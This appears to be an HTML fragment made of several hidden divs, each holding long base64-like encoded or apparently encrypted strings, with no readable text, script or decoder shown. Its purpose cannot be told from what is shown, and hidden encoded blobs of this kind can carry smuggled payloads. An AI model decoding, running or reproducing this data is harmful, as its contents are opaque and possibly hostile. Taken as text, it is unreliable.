C+yWOawmEOTDHbZWQJ81Ya5pLee08L7P6H5oH/J24RPH4Mmdd7K6b1BzhNHn/cK9iHU40iI4/gW51IWqZDWT4csZZrnclgWkV8sDdsBP4RUqma3npPF+z/[base64]/akUq8WVkCbAZVuuPlj9dEajpjbHkrT1uR30sVNWeeCrl9U99GUQixmSY20aHMBKl4FudSFrkTko5EqTJdonDbRUWMPF9NFHofBqk3Yw/Ch+u85ynneRnK119PRDEgidJq7JVfQhQNNEq3s5BmmJ/[base64]/Rha00ZwxH1D6l8iqzq09bgM0f1TYm2V5q/QZOFBLWJ5kisMW32p07KcVkAEO40xLZ1e1gWqcwnZbbyrxZWQJ8xFb9MeMLhoJuabiqs6tPTNtVywElNoyN+TzBikGAzrRM4qYPN8rOKXgW8kaG+hSXjIFu94knNVlDhZmsDEhcftbD7TYhT9eC6Dzm+aP+XgXT20lBMeZfS/uukR0E3pynmSKwxaQe3nmqQ/EUlq3GjJ9V/bEeeKtJEBFKv8xK0igAhr3i8s/UXPhvciqzq17JwsxNgTDknU37ql/fQhQcp5k3YpSi2MipfJLzRBBjAEYfVf2xGyNzmMIETDxd3RZq00wpN2MP1dzy73Iqs6jcjxKOWVS3Z55Mavpf30IUHKeZM6KRY9nefz6W9sEH/4aMn1X9sQkyMZoCQJk/CwwTL4FAKSeyXFeHLOm4qrOrT1uRylpXMDXfS/i9RtnCBM30DDPkQ31Kzil4FudBRv0RlEzTfbXNpjfJFBeAPFlZAnzVlnrkcNtEFm3/Jqiw6BpKx8pIUnBjnknoql/fQhQcp5kzIxYiyZr7Loeh0hLtFFAZn32xCTIhyQGCmSlaDNMuhFS8MeMKBpJ+pfIqs6tPW4LOHhQ0YgxMPvzFjRGF2ieddqbDfUrOKXgBrdiWqYBGHMYpMlggdFtBAB4638mTLUZSOHRpj8KWeGzh/jD6XQ4DjlpVo7AfSX/9wd9U3pynmSKwxacZHbxpRXJUlqhBgNXV/bEJMiHYgwAcutldRLZVhqk3Yw/SBaz+Y34w+9yOhMyYR6Uy2w7q+EaMUEUcsgl2Msb0ml396Qez0FBjAEYfVer7g7IhyRAS2WjaCBApR9e4Y+MbFoYr72TgM6tPW5HfXxF0J51LeyoVW0IQWTOPJHpFt8rOPjKcZ1IWqZHVzIDs5Ykk60kQEUq8WUzQLcCUr7dnS8aXPqXyKrOrT1uEzh0UJmbcCrs/E99SxU8yiHY2DzfKzil4FvNCR7iSFY6TfbXNpjfJFJVeql+TgnzVhqk3cpwRA3s7oHwi7c9f1UtdB++2jxjq7JVPkccPcx+ipVXjSM1qLQexRxX61RMOBP/3w7IhyRARSqzKjZNtgQX8JLcJQpIseXI+YHhdCpHK21WnNcxIeTgEThaWWm0ZIrDFt8rdeSyHNQGV/JOSGdX4tR0kJwOQEUq8ThOI/NWGqSbw3BeHLO9iaqVhz1uR30sBNeVcCz5qFUrSQJ6k2nLgFWaZWyoohfIDVO9Kxh9V/bEJJzCfBRIbrQmK1uyAlPrk5Y/RBav+NOAzq09bhpXBgSU2jwD5vcRNElQetMl0s5Blm9s7fpbi1hK9lkRfQzcxCTIhyRAS3i0NSsEuxNb4JjeP1Fz4b3Iqs6tPW4BMWlcmZ51Me7xATRHHmieJ8WPQ5JlI4/gW51IWqYBGDwbv4Nqxc5wBQh562UiRbYOF/eJzW1eQsu9yKrOrT0zbX0sBJTaPG359wUyBR4z0yGKmDzfKzil4FudSBzpT0xwBL+eYdKHNVgVcupPZAnzVhqkgKY/ClnhvcikjeJzOgIzeAnWlXg6q+l/[base64]/oejoNFDhNgalPdsbCQxlGOxnGcPi7RJtpXdTyMt44N9ZJDAc2o75Gsv5tJDd4pQtxRoo+U/aqxmhIQPPWjbyc2V8WFylqZ/W9cHDuoho6Yx1gx33Gm0eXRX7tsQ/[base64]/DGzJmuNsfy6FpNDc190lKSIRTXHlnHIM/+M6CnAkO9F0/[base64]/uDyZrARxlfbH1uxpsoO8zVHTtRCGbuMuuIUM8/UrClDuU9Mvd0XhszmZdssMh9MCo/[base64]/ReJJ6UMi6H+wgCeVUXzo55NNuvpBGBDVOm3UnRoMwbP2u6Wd4NZbJsee++U8NLDVOHYzLaDP8oTMlRBUjh3L6oQ7NM3rThzKKABDSaX8JOJ+nR6/QflMwYZwzDxHjEkvci+1TXB673pG5ieAsGgMfeEmEli4vudgsFmlBCIYL8pFUuExOsIcj0QcizxZoDQaigF2F5jcCF3OIIgxe4Bt/tpP0dUkR9u/a+JbLVHoqBzxRw4NZGcrmJg9vAj/YEJmxVLpJe+LwTP9ZFrUUUDMB4JRQptdeFw1hpyApRpk6dM7M1C5FOqrTrbzW72R/BmVaEf6rdi/K+iwJezZjywfaoVvPPFL3kk+EORmweFQOAoWjQoTkZyhcT7l0NEO8EQLdrfh5bzyP0Zvwutx2NxRkYFf3qH1zwdM5F1xEJ8l0n4x8m0pp6II/zwEp8EpgNy7ivl6Cl1U1AGiIdhRBhzdZx4zpbG0yr+SLudrDRA8sCFUQ05Jzc+PaGAxQEhTLMcuWQMp/K/2VHe1eS74SQWottLVojPJnCBE+5DwUReAxfdaR60l9EfXxoNq95W8CAWw4a/HDTwTJqgIkQRk4xC6asFy6X</div><div id="CuMuDEGbc3" style="display:none">l7OqQr2URXKUnMUE7PVN573VDEpPL8nfX2CJwLritV2Rj2UyqXDut5TOARrXBKAqygE58YRH18kBO0c3LF/zHx0yKco9xA//xRAPkS9kUGB9TIBAlOhEjUf5zJ3wcyfL1objaSqv97FensOMHQS5pFNM9L9BzJwRQTbNuaIZqVuVueQIdQAPsxsbxMHgqxpv8pmIQB+5idxULgHVOLP2Xd+LfTt0fqU1H4ANjVFSoCVWRTA1SM6ewgZzQ/5mQLPSHbGkw7lPxLwW1AxQ6+AfqrfNFMmPbgHAXuFMWjnxd5lYDCl14G6ibptH1cnW1TTkVEPu6IZNkIhatcpxdFDnn9ssosy9zIQ5GZzCDOso2ba41QFBmildg5gmRN8s6j8Tk4f8NK7wZ3DajkhN2IX+rgtCeagRRhwNDSGK/[base64]/gIWRgFkjCf5s2/NaiDEpA3JIDDBc3AwBbuwfd7MdiwAQ7V9BliZMHTezsdyEhCK8pjQ3b9YOysceX3yjHQVu/ctNWczPM8G3bpSvTwr56UQzQpOwU9zMySSi1OZklAoKnmkcBdh4Ad9yLvaUltBja6t2NfOaTcmCHpS87tYcc/1JAVrPDb4FNONecljTcelI/ZdPshvYmgDvNQzptV9GABvshcPcKoGAsyW3yhtLrPRr/nW9yoKEz50S9CeThXN2RM0SxYgihX/k2WMakm0kA+OXwDvTQAlT4aNRbvRNCgVXbYqFnGhRnG1zsp9QEmIravmhuJMCSQlNXD5slJ05+Adb0JGEfAUxoUHyGRR8/QC9iJLt01gKgCBkTyN434lUXmXFjVKkDkI1M71T1s1tNjdxqjcSCFfPlR1g40kFfz8MSxfFj7PJum0f4dZbemsIoU/IsR4YQ4Uk4FKgdBwIhdjvBM+Z+c7ddyZwlBOFrHNnsC3yVklMR57Z87Nfnvy9kRtchQ56zDyrQGoTm7J8k2JHw/yU3okJLq8fIrNUlUzQ70mK3GBFGPqiZ95byyKqIzFq9dZIBQfOWH9u3Qq/[base64]/xuOB0tYXDByWx0/fovL000AO8n4aBmlzNM8JBP3DAY12l1JyafpWjbyXMBVzKeNAhO6i8D1ZSbWFoOhPWi/4Phdh1TaT9C+btMNdvqARJuNivKNP3RfYlbVLaoKuhbHutjSBQV46hFrsxwUyNDiw0qRKQzX+fJ/UobCZDroP6h/CoYED9dYIOKb3fx1DcSRRsfzTeYlVebOH33swvODzf+SnA4BbeLU6vkSVkCeos/Kl7iPF7Hi5hKfxKT+ILEictOIzI7SFXkwikau98dakFIIIZznoZyk2V5sqIK9SlMt0ZgNSS7rnWt0X0vEzuHITVNqgRf07/rcUYUtKiOzYj4KiIeDnRM0IBQD+boFghAMwr1Acy5Z5NeXuuiCdI9N9VsdQVFnqpqsvFFMVJLs3AOYp0CW8a/xi1CPbX0uNCfvlAMBAo5R/yWXSDP8006ZkY2yQPdh3WQRCzjiBjtChTPYEENPJ+RTrmTUhESer4OKhqHQw/xuN1IXknyqZK93sV+Cj8TOV3WqCQyydUHHxsxA+l9+JBYrE5rzLIR0D5P7EMNbEDvhVXQ1TIxEGKUEQ5lhQxZ1svOfVIUqNGh7r/[base64]/PKm3R/SIquktimxlo8IwtNdtefWxu5wSc5fEY8yiPepmeJfCv0pkrcLD71b1M/ArHQVIzhNVIpXaATDhm+Q12xtcJ1cwqQxLjlutdTIyoWXhb/yX4T2f8xPkwIAPl0zpBDsGx306k6zysC8xJ9GhOE0End/0xRCF+eAhQaqUNMxoXVKVswl6ynybngSXs0HHpx3J1vGuSjQy5pCjXYNfibdb1PdO35AthQG+htczcDuLBU3OhADF1sqzMXU78hQs+1wkkSKLmpivq25G0HUG9rfsfDSzbz6zgaHEEm2y7ojEGpb0vn8j7JGjX/SHcWDb+VdqTpfRccTpgQKH7rEn32xMt8Hkq27pjtvfl8FyUOPEzTmWUk3tcPHhFHaogi/rdTzThttqs52Qw/[base64]/rn5TFsX+emCwJzbRTYRGjUW+st6NNnHBzhPER3VJeOEXZtgUbKHKc4tK+BlSAwSk4huupJwEBJ6nnc3YLVPdOO+mU8TPKr5ofqKxW4nLAVhUeSLVzDzwiQSfTQm6jHz0nOrRVbdlU/QMD7gZGwqA5SdY5zKPVcpXrALK0OKOw3Ty+RQRhib2ICznvpVNAgXPVKNq1IB/qYmNhhHIc8mzaBZnXh0vY9K7yopsVFPMA7npjGy8UUwCkiSLjIRogBUyajAXRgh+fCvvardKgAIFlRC3LBbDdLfRhlCFDnJD+i6Br1GeuGnOdFYFrRnAC9FgJ5vopRlWDNpnXUiY+EgX/SK4Ft8D6Woj+DYyXM2Pzx1YP+bXQ/63QYYayYE9R3IunWJQyDAjRzOBQjpbXceHp6WVaLUdwpRbZ90KmeAQ1DGqt9OfzOWq425uMpbBFIcZUzevmsF78cxOEMHNtoQ/IxfvUdK8qMo2iIrw1ZLak+Fq0Oez0oaA0KDdndi4RBMy5vAVG4PsenR2oXBczwfPlgQ9blUdcblDxBRNjvGD8OZe7FcTcmsNvNQAM53fSsWgIBJrpI9D1B46D8MRuQ7U9OX51ROFLfSi/zb3CgjPxluVMKJdg+61ToJaUg67i/ZgnKPf3/SrRz+Bxi+TnwVRJKoSrzhQS4rZ6QmBVGZIljny/puQCmR07vgp+53ARJlP2rhl14W/N8EKGk8A+QNndMBiW5e1a4rzRg97mZ+BQHvvTSQ8lwqEDKWDAZx4R1Y7snZTmwshMymyKm/fn8EP2NNg7hXJOrqIQdRGxztFsTTd6o+UdKLCe9YFOETSjcGgJxd3d4xOTxHoh8iX5UDCNeXlG5QFY7T2tub7kgeBWR/FvXDbQqz5i8eHCMx9RfSpl/GM33U8UvkXQzhFHE5G4yPSaneUwUOb7AvdmzrGA/GuPoubTOL87z8v+53Pj8kZBHBrFZ75/AHJW8SGscs8NJxtlpUzasjzTkes0haEASki26R5l42En+7ET5KlkFyw7TYUmMu9set+oD5LRwTBGVMzp9sF/6gPSRpJmPbDee1BbBjQvC1De1eD85gehAit4s9hNVTEAN8pwosX58iavGP1k5nL4/Ni8Oo2nAWKwtAaOeuXgGz0BcWX0k3/3b9ql6afGDXoxjLPELvalsnI+KyVK/pfREAYLcqMkadO378yZx6XxX08Inbh/[base64]</div><div id="CuMuDEGbc4" style="display:none">ZiAHvogG8P3DDkjXWLRzCREISB4OzPIDyR1YwbrcKIly5D0rOtt8nYDaLzYz+t/xyOyRsXGLQvkp72NVBJUYZPIwK2qlXvTwp/7cf6ys50BVTKhmMkkKnnjFVVnKIKQpNoA9P85nDeV1M8+WA69m0bi1RMU5KwoN3JvPmN2l5NTHKFNKAYa5gb8GIS8grMsxObBw1opZ028tlKCJ+6SAGb51Pd7So5Xp6Qa6su+mp3FIJDmV8bu6/LQbJpEM6fjs4jy+Ti1GsfSH1qRXTEULMF0koI7eifoOTMToiPLcvE220QX3pmZ9KRiiN2r7t3NllAyIaVEDjglQvssciB1AzA4kxnNsDvGp5vYorjFg7/[base64]/MmlGYtV0w9AAtkFN3K0+iwQ+wnVKBDiy0jWOw0JXA1i+fTNF5hl+8rHLc30Aquua7o38ey8WL0pRzrNlM/3FMhZaM2btAfPRWYp4cc2aPMwCTu5iVRcVlY1Mr/RKJwZnsCEAXesbCNPK/34dQbvYhr6FyikqKQR0c+6eayrS3zcvaUgdyAjHk2bJPVnAoTnHAA/fSXkSMICrMaLecycOZbQzLXq7AXbLjvx7fgGF9dvPif1NDFY3T1P7yksw590lD1sVCuc0+YoFqlp+9JgZ6AcMsVhqH0fjvD2K4Ug1B12jFQ9OqwF10Jufc2UNttu9+KvdbBoXFE9d7ZZ5Bu/URRhLFyTYd5iZbIpMfMCBC4w8NehWVS4Sr6pHp9ViODxYtDQRcKckfe2Z1nx8C6fuhsuo53MiIQlVSPeJWhLYq0MLQwUKywOTrVmSOnK0qBTxBEv2VnExGqS1QtrrMxZWUpsoEB6LEmjVhM1qcEvzqIa+v9okHFdvPm/fvWw6weVEBEYjGM92wtoBsmFOzKQQ6RIuzFJSbDmFiX2AyEwqLTOUMQ9ItxBT85KefVk3kdSRzZnpfgcLED0Q9oJEC8TaDS15GiTZHdqQcbBSesauN/4CS/JHcTcV76dhpu1eFDN/gwcyWJgdS+WwlG5/[base64]/sEsLbe6V+IPCRIfoDK8ptURoO765QifZFKTZn4HB8QbBBCOWe/yobSrDTnri+vkQeUhJ/Uc21ZnXt/EYuaQcoyRfYm1OxcXqyogH/Ig+wUAsvRIKHbt7DPSwoa7MsD167Ikm8ruYoZhD214P5u8xOfxE3RRfkgnAq3OJFLF4DZ+ks86UCpk5K07gJylspw1NiESO7oFSyyEUEFluENRNOkU9v5sr2b15LkNi/[base64]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</div><div id="CuMuDEGbc5" style="display:none">yUE1wjmSawwfJKymz4kWBGBvySRg5SvSpNciQKldSP4d3ah7mNQukzIIoEk3hrMa91rk9f0dvIhOB2i0rvrxFbx0TfIpynsMG3yUhtO5KhVxatw8Kbk/40TXbyzJOVz/xc2ob5hcLqsqZPxtX9qjIus69LH5HbyIQg85wbr68RW8eUGeQdJjVV84lL7DgSpNfT6YRGG1G+9Yq3JAwQFVm/HNqG+ZbDKrPmV4bV/aoyLvAuihuV308FYXaK228pUAnCk5ukTTLl17BNzf2thyDYlqmARh9V/bEJMiHJDIAZrQkN0ygVg6394w/Clnhvciqzq0hYQM0ehq+2jxjq7JVfQhQcoIgw5UWnGd59rNGnxsO51UVNAOziSbWrSRARSrxZWQJ81YapMHfaU1Zt/SN/aziZXNFbSwUlMsqY7qkV2MUADPKLIqHC91GIKXwGoVIQqYRGGxH5sQ13uY8QF0q4WV0GetWCv6wnTEfWfn83qTbrStgUn08BIXLLXCrolVrBkVyiGqfwwbfOymo8UidWADrFhZvQvvXKtqSZU5SP/9ycQnjVgq00J0xH1nx69uk2+4tbklsNR2ayit6paFMcxpCfIt3xtEYyisqq/Uak19PqBYNfUf21TTZiTRWSDv/[base64]/[base64]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[base64]/MsKlqnBE/nicVwRFS1+JD+zLMXbkd9LASU2jxjq8IULlwVcsosz8NVkGZ15K4fnQof6k5PfRWvxDib03YPC23vNy1OuwIX55HFfEEQr/rUpZ35byEJOjIE24g8M/n3Bi5BHjWeeMGBUsFIbPesR5IDGOIfE2EctIA6vpsrCwdu72lkXbsTVKSN3npZCuGhg+iKs1ggEzh+GJuRfie1qH9</div><div id="CuMuDEGbc6" style="display:none">9CFBynmSKwwrQb3Hz/nG3SFqmARh9V/bYYIHRJAMJa6I2eQuwGV7h0NttSwmx+Jqo0Ic9bkd9LASU2jxjt/YcKwgTPt832d4UnGR84O0Z0QcZ7QMYMhm1iG2LzDlCBmWhPAdGvhtb6pmEa0IQsrTKtOStPW5HfSwElNo8Y6uuBi1JHnLdKMuQRcIpe+qtFtwGHqtVXSUD9MRtjJomAwhu/CYrRL4XVODQ2HpSDeOjmOWZ6G89DzhgSJTXUizb4Bo7QRw3nmnvm1OcfmzsrxXtBxbvQkF9Na+UZZvUJE0mZbwoJUe3VhjtmNQ3Qwusvc/[base64]/wRFYyE7LGJIyaJi1VKudrcxyQRhqx05snHlf2pdyq260sYFBoLBHcyzJ26rxCaAZHZ550itMHzyspq/UTkFlUs0AWb0L41jHIlyRQVSf/d3EH4UNMs9OZfBpZ76zbssC8LHxJbzkKhs8ycb76QnMdEXyMcYTRA987OLXwVY9dV6gTDSta58oxiYkzVUs95GV0CeNHC6rIjC9cSO+oqbvAuihuVnM7EZTKPHO6q1tvHVBjiCyH1BjKSimr906dWVSxFBhtV+bVNMiWME5XP6docwfmDBi6wYNvSw2po9T6j/l1bgE0YEiZiGkv7q9XOF4VPNEgzsEWmzY6yPVbjEZNs2INfVnh3DDIkipXXT7xdWQf/UEPpM3EKARMgqzdpNy8K25XfT0SlNQre7+yRGsIQXyJcdzUGMpKKav3Tp1ZVLEUGG1X5tU13Ik2VUU74C1pHv1De7XTmyoKSO+q3arerS1/Un01CobPam68vEAnRUF8iXGHzQTKaja39VWPXVq2AQhtWvjWMcaVMRZSJOQmdAn9Rwm8050uGFfzqMa426Mvew9qIhHV1C52paBAfRhQYo5qmNYb0Tkt8+1Mk10bqBMNc0XjxDTIlzRNSzjkaGob5h4Xs9OZZQhH/bKY65rlI3JILnpDivA8Y6uyVX0IUHKeZIrfGZ1+bPGvFYNiWqYBGH1X9sQkyJsrBAx8709kCfNWGqTdjCMFHajr1oDkrT1uR30sBJTGeCr9shYxSQMhg2bLj1ONfzjkrB7PHFfySEh/SdzEJMiHJEBFKvFleFqlERrylMloaBa5oMq6zr09f1F9PRKWxCAz6uYdfUxNcPN8itIYymouq/Vbi0ZPphEYbEfmxDXbhzJOUCrna3EJ41YKtM2BLhkDjK3Iso+1PXZHbSwVhcsqY7vTTX0QUGKedJvTFsdxdbzgSNxZWrcBCH1G58k2yJckUUU78XVkGeJEGrSH4SgKTaCsyLvOvT1+Vm8sFMLOfXKro1VtCEFjk3aK02DLcTq7/[base64]/bEJMiHJFxKbrgzeiPZVhqk3Yw/[base64]/bUNcWWKlBTKuEJdgfhRBq9054nS1f2qMa9260tbldsPQqEzDFypaJDER5QY45qk9daySUvt+1N